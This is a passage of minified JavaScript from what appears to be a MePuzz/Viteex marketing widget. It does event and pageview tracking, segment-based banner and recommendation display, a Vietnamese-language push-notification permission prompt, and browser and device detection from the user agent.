o=b.getItem("mp_sid");o&&0!==o.length||(o=(new Date).getTime()+Math.random(),n=new Date(I(new Date)),b.setItem("mp_sid",o,n));let e=localStorage.getItem("eventStaticArray");var n=localStorage.getItem("eventStaticArray_date"),i=I(new Date),s=((i!==n||null===n||0===n.length||void 0===n&&"undefined"!==e)&&(localStorage.setItem("eventStaticArray_date",i),e=null),null!=(d=null!==e&&0<e.length&&void 0!==e?JSON.parse(e):[])&&d.includes(r)||(d.push(r),localStorage.setItem("eventStaticArray",JSON.stringify(d))),null!=m&&m.includes(r)||m.push(r),setInterval(function(){if(l&&0<l.length){clearInterval(s);{var n=r;let e=localStorage.getItem("eventStaticArray"),t=localStorage.getItem("eventStaticArray_date"),o=I(new Date);if((o!==t||null===t||0===t.length||void 0===t&&"undefined"!==e)&&(localStorage.setItem("eventStaticArray_date",o),e=null),null!=(d=null!==e&&0<e.length&&void 0!==e?JSON.parse(e):[])&&d.includes(n)||(d.push(n),localStorage.setItem("eventStaticArray",JSON.stringify(d))),null!=m&&m.includes(n)||m.push(n),!l||l.length<=0){let e=localStorage.getItem("bannerStaticArray");var i=localStorage.getItem("bannerStaticArray_date"),a=I(new Date);a===i&&null!==i&&0!==i.length&&void 0!==i||(localStorage.setItem("bannerStaticArray_date",a),e=null),null!==e&&0<e.length&&void 0!==e&&"undefined"!==e&&(l=JSON.parse(e))}l&&0<l.length&&l.forEach(t=>{if(t.option.segment&&0<t.option.segment.length){let e=!0;"only_one_on_day"===t.option.display&&null!==u&&u.includes(t.id)&&(e=!1),(e="allDevice"!==t.option.device&&(z()||"mobile"!==t.option.device||(e=!1),z())&&"desktop"===t.option.device?!1:e)&&(d.sort(),m.sort(),t.option.segment&&0<t.option.segment.length?t.option.segment.forEach(e=>{t.option.for_event_page&&"only_curent_page"===t.option.for_event_page?0<=e.indexOf(n)&&se(m,e)&&(x(t,t.id,t.option.display_after),k(t.id,"view",null,null,t),2<=e.length)&&e.forEach(e=>{m.splice(m.indexOf(e),1)}):0<=e.indexOf(n)&&se(d,e)&&(x(t,t.id,t.option.display_after),k(t.id,"view",null,null,t),2<=e.length)&&(e.forEach(e=>{d.splice(d.indexOf(e),1)}),localStorage.setItem("eventStaticArray",JSON.stringify(d)),e=I(new Date),localStorage.setItem("eventStaticArray_date",e))}):(x(t,t.id,t.option.display_after),k(t.id,"view",null,null,t)))}})}}},1e3));let a=["set_info","add_to_cart"];function c(e){e&&(e=E(),e=JSON.stringify({event:r,app_code:A(),token:e,mepuzzId:T(),data:t,title:document.title,url:encodeURI(document.URL),mp_sid:o}),fetch(h+"track",{method:"post",body:e}).then(function(e){return e.json()}).then(function(e){a.includes(r)&&e&&e.data&&e.data.sub_id&&(window.localStorage.setItem(w,e.data.sub_id),O({id:w,value:e.data.sub_id}))}).catch(function(e){}))}if(a.includes(r))c(!0);else{let t=function(){if("pageview"===r){let e=localStorage.getItem("pageview_anonymous");var t=localStorage.getItem("pageview_anonymous_date"),o=I(new Date);o===t&&null!==t&&0!==t.length&&void 0!==t||(localStorage.setItem("pageview_anonymous_date",o),e=[]),e&&0!==e.length?null!=(t=e.split("|"))&&t.includes(encodeURI(document.URL))||(t.push(encodeURI(document.URL)),localStorage.setItem("pageview_anonymous",t.join("|")),c(!0)):((o=[]).push(encodeURI(document.URL)),localStorage.setItem("pageview_anonymous",o.join("|")),c(!0))}};de(w).then(function(e){!(e&&0<e.length)||"pageview"===r?t():c(!0)}).catch(function(e){t()})}},p.framelessEventClick=function(e,t,o){var n=E();let i={app_code:A(),token:n,mepuzzId:T(),product_id:e,url:encodeURI(document.URL)};"notifBlockClick"!==e&&"notifBlockView"!==e||(i={app_code:A(),mepuzzId:T(),action:e,url:encodeURI(document.URL)});n={method:"POST",headers:{"Content-Type":"application/json;charset=UTF-8","Access-Control-Allow-Origin":"*"},cache:"no-cache",mode:"no-cors",body:JSON.stringify(i)};fetch(h+"product-frameless-click",n).then(function(){"notifBlockClick"===e&&"notifBlockView"===e||window.localStorage.setItem("displayFrameless",0),t&&0<t.length&&(o&&!_e()?window.open(t,"_blank").focus():window.location=t)})},p.recommentEventClick=function(e,t,o,n,i){var a=E(),a={app_code:A(),token:a,mepuzzId:T(),product_id:e,recomment_id:t,is_recomment_embed:o,url:encodeURI(document.URL)},e={method:"POST",headers:{"Content-Type":"application/json;charset=UTF-8","Access-Control-Allow-Origin":"*"},cache:"no-cache",mode:"no-cors",body:JSON.stringify(a)};fetch(h+"product-recomment-click",e).then(function(){n&&0<n.length&&(i&&!_e()?window.open(n,"_blank").focus():window.location=n)})},p.recommentEmbedShow=function(e){var t=E(),t={app_code:A(),token:t,mepuzzId:T(),recomment_id:e,url:encodeURI(document.URL)},e={method:"POST",headers:{"Content-Type":"application/json;charset=UTF-8","Access-Control-Allow-Origin":"*"},cache:"no-cache",mode:"no-cors",body:JSON.stringify(t)};fetch(h+"recomment-embed-show",e).then(function(){})},p.countdownEmbedShow=function(e){var t=E(),t={app_code:A(),token:t,mepuzzId:T(),countdown_id:e,url:encodeURI(document.URL)},e={method:"POST",headers:{"Content-Type":"application/json;charset=UTF-8","Access-Control-Allow-Origin":"*"},cache:"no-cache",mode:"no-cors",body:JSON.stringify(t)};fetch(h+"countdown-embed-show",e).then(function(){})},p.newsCardShow=function(e){e={method:"POST",headers:{"Content-Type":"application/json;charset=UTF-8","Access-Control-Allow-Origin":"*"},cache:"no-cache",mode:"no-cors",body:JSON.stringify({news_card_id:e})};fetch(h+"news-card-show",e).then(function(){})},p.productNewsCardClick=function(e,t,o,n){e={method:"POST",headers:{"Content-Type":"application/json;charset=UTF-8","Access-Control-Allow-Origin":"*"},cache:"no-cache",mode:"no-cors",body:JSON.stringify({product_id:e,news_card_id:t})};fetch(h+"product-news-card-click",e).then(function(){o&&0<o.length&&(n?window.open(o,"_blank").focus():window.location=o)})},p.bannerEventClick=function(e,t,o){"#"!==t&&r(e),k(e,"click",t,o,null)},p.notifEventClick=function(e,t,o){k(e,"click",t,o,{is_push_onsite:!0})},p.init=function(){var e=Ie[Se];p.L=e&&e.l,p.loaded=!0,Ie[Se]=p;if(e=e&&e.q)for(var t=0;t<e.length;t++)if("setAppId"===e[t][0]){o=e[t][1],window.localStorage.setItem(n,o);break}T(),ne(function(e){var t,e=(S=e).app_status,o=S.app_domain;let i=window.location.hostname.replace("www.","");e&&10===e&&o&&0<=o.indexOf(i)&&(S.max_receive&&O({id:"max_receive",value:S.max_receive}),t=function(){var t=S.subdomain;if(t&&t.url.indexOf(i)<=0&&1===t.status)if(0===t.allow){var e=window.localStorage.getItem("allowNotifSubdomain"),o=Notification.permission;if("granted"!==o&&e&&"1"===e&&((n=new Date).setTime(n.getTime()+864e5),b.setItem("flag_not_ask_allow_in_day",new Date,n),document.getElementById("viteex-popover-container").style.display="none"),ve()&&("granted"!==o||!e||e&&"1"!==e)){let e="<div id='viteex-popover-container' class='viteex-popover-container viteex-reset slide-down'><div id='viteex-popover-dialog' class='viteex-popover-dialog'><div id='normal-popover'><div class='popover-body'><div class='popover-body-icon'><img alt='notification icon' class='' src='{logo}'></div><div class='popover-body-message'>{msg}</div><div class='clearfix'></div></div><div class='popover-footer'><button id='viteex-popover-allow-button' class='align-right primary popover-button'>ĐỒNG Ý</button><button id='viteex-popover-cancel-button' class='align-right secondary popover-button'>KHÔNG ĐỒNG Ý</button><div class='clearfix'></div></div></div></div></div>";e=(e=e.replace("{logo}",t.logo)).replace("{msg}",t.msg);var n=document.createElement("div");n.innerHTML=e,document.querySelector("body").appendChild(n),document.getElementById("viteex-popover-allow-button").addEventListener("click",function(){window.localStorage.setItem("allowNotifSubdomain",1),document.getElementById("viteex-popover-container").style.display="none",ue()}),document.getElementById("viteex-popover-cancel-button").addEventListener("click",function(){var e=new Date;e.setTime(e.getTime()+864e5),b.setItem("flag_not_ask_allow_in_day",new Date,e),document.getElementById("viteex-popover-container").style.display="none"})}}else U&&s(U,a);else U&&s(U,a)},ie(function(){ce(re),t()}))})};var fe=function(e){we()&&!me(e)&&!$||pe(e)},N=function(e){window.localStorage.setItem("sendToServer",e?"1":"0")};function ge(){"denied"!==Notification.permission&&t.getToken().then(function(e){e?(fe(e),U&&s(U,a),ae(e)):(N(!1),ve()&&t.requestPermission().then(function(){ge()}).catch(function(e){console.log("Unable to get permission to notify.",e),C()}))}).catch(function(e){console.log("An error occurred while retrieving token. ",e),N(!1)})}function ve(){var e=JSON.parse(b.getItem("viteexConfig"));let t=!1;var o=b.getItem("flag_not_ask_allow_in_day");return e&&e.not_ask_allow_in_day&&1===e.not_ask_allow_in_day||o?(e=new Date,(!o||new Date(e.getYear(),e.getMonth(),e.getDay())<new Date(new Date(o).getYear(),new Date(o).getMonth(),new Date(o).getDay()))&&(e.setTime(e.getTime()+864e5),b.setItem("flag_not_ask_allow_in_day",new Date,e),t=!0)):t=!0,"Apple iOS"===ee&&(t=!1),t=0<=y.name.indexOf("Safari")?!1:t}function we(){return"1"===window.localStorage.getItem("sendToServer")}function C(){D(_,"isSubdomain")&&window.close()}function D(e,t){t=new RegExp("[\\?&#]"+t+"=([^&#]*)").exec(e);return t?Z(t[1]):""}function s(e,t){for(var o,n=0;n<t.length;n++){var i,a=t[n];for(a,o=0;o<e.length;o++)e[o]&&e[o][0]&&a===(i=e[o][0])&&(!function(){for(var e,t,o=0;o<arguments.length;o+=1){arguments[o]&&arguments[o].slice&&arguments[o].slice();for(var n=[],i=arguments[o],a=0;a<i.length;a++)n.push(i[a]);e=(t=n).shift(),p[e]&&p[e].apply(p,t)}}(e[o]),delete e[o],i,0)}}function B(t){function e(e){e=t.match(e);return e&&1<e.length&&e[1]||""}var o,n=e(/(ipod|iphone|ipad)/i).toLowerCase(),i=!/like android/i.test(t)&&/android/i.test(t),a=/nexus\s*[0-6]\s*/i.test(t),r=!a&&/nexus\s*[0-9]+/i.test(t),s=/CrOS/.test(t),c=/silk/i.test(t),l=/sailfish/i.test(t),d=/tizen/i.test(t),m=/(web|hpw)os/i.test(t),u=/windows phone/i.test(t),p=(/SamsungBrowser/i.test(t),!u&&/windows/i.test(t)),f=!n&&!c&&/macintosh/i.test(t),g=!i&&!l&&!d&&!m&&/linux/i.test(t),v=e(/edge\/(\d+(\.\d+)?)/i),w=e(/version\/(\d+(\.\d+)?)/i),h=/tablet/i.test(t)&&!/tablet pc/i.test(t),b=!h&&/[^-]mobi/i.test(t),y=/xbox/i.test(t),s=(/opera/i.test(t)?o={name:"Opera",opera:!0,version:w||e(/(?:opera|opr|opios)[\s\/](\d+(\.\d+)?)/i)}:/opr\/|opios/i.test(t)?o={name:"Opera",opera:!0,version:e(/(?:opr|opios)[\s\/](\d+(\.\d+)?)/i)||w}:/SamsungBrowser/i.test(t)?o={name:"Samsung Internet for Android",samsungBrowser:!0,version:w||e(/(?:SamsungBrowser)[\s\/](\d+(\.\d+)?)/i)}:/coast/i.test(t)?o={name:"Opera Coast",coast:!0,version:w||e(/(?:coast)[\s\/](\d+(\.\d+)?)/i)}:/yabrowser/i.test(t)?o={name:"Yandex Browser",yandexbrowser:!0,version:w||e(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i)}:/ucbrowser/i.test(t)?o={name:"UC Browser",ucbrowser:!0,version:e(/(?:ucbrowser)[\s\/](\d+(?:\.\d+)+)/i)}:/mxios/i.test(t)?o={name:"Maxthon",maxthon:!0,version:e(/(?:mxios)[\s\/](\d+(?:\.\d+)+)/i)}:/epiphany/i.test(t)?o={name:"Epiphany",epiphany:!0,version:e(/(?:epiphany)[\s\/](\d+(?:\.\d+)+)/i)}:/puffin/i.test(t)?o={name:"Puffin",puffin:!0,version:e(/(?:puffin)[\s\/](\d+(?:\.\d+)?)/i)}:/sleipnir/i.test(t)?o={name:"Sleipnir",sleipnir:!0,version:e(/(?:sleipnir)[\s\/](\d+(?:\.\d+)+)/i)}:/k-meleon/i.test(t)?o={name:"K-Meleon",kMeleon:!0,version:e(/(?:k-meleon)[\s\/](\d+(?:\.\d+)+)/i)}:u?(o={name:"Windows Phone",windowsphone:!0},v?(o.msedge=!0,o.version=v):(o.msie=!0,o.version=e(/iemobile\/(\d+(\.\d+)?)/i))):/msie|trident/i.test(t)?o={name:"Internet Explorer",msie:!0,version:e(/(?:msie |rv:)(\d+(\.\d+)?)/i)}:s?o={name:"Chrome",chromeos:!0,chromeBook:!0,chrome:!0,version:e(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:/chrome.+? edge/i.test(t)?o={name:"Microsoft Edge",msedge:!0,version:v}:/vivaldi/i.test(t)?o={name:"Vivaldi",vivaldi:!0,version:e(/vivaldi\/(\d+(\.\d+)?)/i)||w}:l?o={name:"Sailfish",sailfish:!0,version:e(/sailfish\s?browser\/(\d+(\.\d+)?)/i)}:/seamonkey\//i.test(t)?o={name:"SeaMonkey",seamonkey:!0,version:e(/seamonkey\/(\d+(\.\d+)?)/i)}:/firefox|iceweasel|fxios/i.test(t)?(o={name:"Firefox",firefox:!0,version:e(/(?:firefox|iceweasel|fxios)[ \/](\d+(\.\d+)?)/i)},/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i.test(t)&&(o.firefoxos=!0)):c?o={name:"Amazon Silk",silk:!0,version:e(/silk\/(\d+(\.\d+)?)/i)}:/phantom/i.test(t)?o={name:"PhantomJS",phantom:!0,version:e(/phantomjs\/(\d+(\.\d+)?)/i)}:/slimerjs/i.test(t)?o={name:"SlimerJS",slimer:!0,version:e(/slimerjs\/(\d+(\.\d+)?)/i)}:/blackberry|\bbb\d+/i.test(t)||/rim\stablet/i.test(t)?o={name:"BlackBerry",blackberry:!0,version:w||e(/blackberry[\d]+\/(\d+(\.\d+)?)/i)}:m?(o={name:"WebOS",webos:!0,version:w||e(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i)},/touchpad\//i.test(t)&&(o.touchpad=!0)):/bada/i.test(t)?o={name:"Bada",bada:!0,version:e(/dolfin\/(\d+(\.\d+)?)/i)}:d?o={name:"Tizen",tizen:!0,version:e(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i)||w}:/qupzilla/i.test(t)?o={name:"QupZilla",qupzilla:!0,version:e(/(?:qupzilla)[\s\/](\d+(?:\.\d+)+)/i)||w}:/chromium/i.test(t)?o={name:"Chromium",chromium:!0,version:e(/(?:chromium)[\s\/](\d+(?:\.\d+)?)/i)||w}:/chrome|crios|crmo/i.test(t)?o={name:"Chrome",chrome:!0,version:e(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:i?o={name:"Android",version:w}:/safari|applewebkit/i.test(t)?(o={name:"Safari",safari:!0},w&&(o.version=w)):n?(o={name:"iphone"==n?"iPhone":"ipad"==n?"iPad":"iPod"},w&&(o.version=w)):o=/googlebot/i.test(t)?{name:"Googlebot",googlebot:!0,version:e(/googlebot\/(\d+(\.\d+))/i)||w}:{name:e(/^(.*)\/(.*) /),version:(u=t.match(/^(.*)\/(.*) /))&&1<u.length&&u[2]||""},!o.msedge&&/(apple)?webkit/i.test(t)?(/(apple)?webkit\/537\.36/i.test(t)?(o.name=o.name||"Blink",o.blink=!0):(o.name=o.name||"Webkit",o.webkit=!0),!o.version&&w&&(o.version=w)):!o.opera&&/gecko\//i.test(t)&&(o.name=o.name||"Gecko",o.gecko=!0,o.version=o.version||e(/gecko\/(\d+(\.\d+)?)/i)),o.windowsphone||o.msedge||!i&&!o.silk?o.windowsphone||o.msedge||!n?f?o.mac=!0:y?o.xbox=!0:p?o.windows=!0:g&&(o.linux=!0):(o[n]=!0,o.ios=!0):o.android=!0,""),v=(o.windows?s=function(){switch(e(/Windows ((NT|XP)( \d\d?.\d)?)/i)){case"NT":return"NT";case"XP":return"XP";case"NT 5.0":return"2000";case"NT 5.1":return"XP";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}}():o.windowsphone?s=e(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i):o.mac?s=(s=e(/Mac OS X (\d+([_\.\s]\d+)*)/i)).replace(/[_\s]/g,"."):n?s=(s=e(/os (\d+([_\s]\d+)*) like mac os x/i)).replace(/[_\s]/g,"."):i?s=e(/android[ \/-](\d+(\.\d+)*)/i):o.webos?s=e(/(?:web|hpw)os\/(\d+(\.\d+)*)/i):o.blackberry?s=e(/rim\stablet\sos\s(\d+(\.\d+)*)/i):o.bada?s=e(/bada\/(\d+(\.\d+)*)/i):o.tizen&&(s=e(/tizen[\/\s](\d+(\.\d+)*)/i)),s&&(o.osversion=s),!o.windows&&s.split(".")[0]);return h||r||"ipad"==n||i&&(3==v||4<=v&&!b)||o.silk?o.tablet=!0:(b||"iphone"==n||"ipod"==n||i||a||o.blackberry||o.webos||o.bada)&&(o.mobile=!0),o.msedge||o.msie&&10<=o.version||o.yandexbrowser&&15<=o.version||o.vivaldi&&1<=o.version||o.chrome&&20<=o.version||o.samsungBrowser&&4<=o.version||o.firefox&&20<=o.version||o.safari&&6<=o.version||o.opera&&10<=o.version||o.ios&&o.osversion&&6<=o.osversion.split(".")[0]||o.blackberry&&10.1<=o.version||o.chromium&&20<=o.version?o.a=!0:o.msie&&o.version<10||o.chrome&&o.version<20||o.firefox&&o.version<20||o.safari&&o.version<6||o.opera&&o.version<10||o.ios&&o.osversion&&o.osversion.split(".")[0]<6||o.chromium&&o.version<20?o.c=!0:o.x=!0,o}function he(e){return e.mac?"Mac OS X":e.windows?"Microsoft Windows":e.windowsphone?"Microsoft Windows Phone":e.linux?"Linux":e.chromeos?"Google Chrome OS":e.android?"Google Android":e.ios?"Apple iOS":e.blackberry?"Blackberry":e.firefoxos?"Mozilla Firefox OS":e.webos?"WebOS":e.tizen?"Tizen":e.sailfish?"Sailfish OS":"Unknown"}function be(e){return e.mobile?"Mobile":e.tablet?"Tablet":"Desktop"}function ye(){return"Mobile"===be(B(navigator.userAgent))}function _e(){return!(!ye()||"Apple iOS"!==he())}db=function(){};var Se=null!=(Y=window.MePuzzAnalyticsObject)&&-1<(Y.constructor+"").indexOf("String")&&((e=window.MePuzzAnalyticsObject)?e.replace(/^[\s\xa0]+|[\s\xa0]+$/g,""):"")||"mePuzz",Ie=window,U=(document,(U=Ie[Se])&&U.q);if("undefined"!=typeof appId&&void 0===U)o=appId,window.localStorage.setItem(n,o);else if("undefined"!=typeof _viteexPaq&&void 0===U){for(var j=0;j<_viteexPaq.length;j++)if("setAppId"===_viteexPaq[j][0]){o=_viteexPaq[j][1],window.localStorage.setItem(n,o);break}}else if("undefined"!=typeof _paq&&void 0===U)for(j=0;j<_paq.length;j++)if("setAppId"===_paq[j][0]){o=_paq[j][1],window.localStorage.setItem(n,o);break}(0,p.init)()}(window);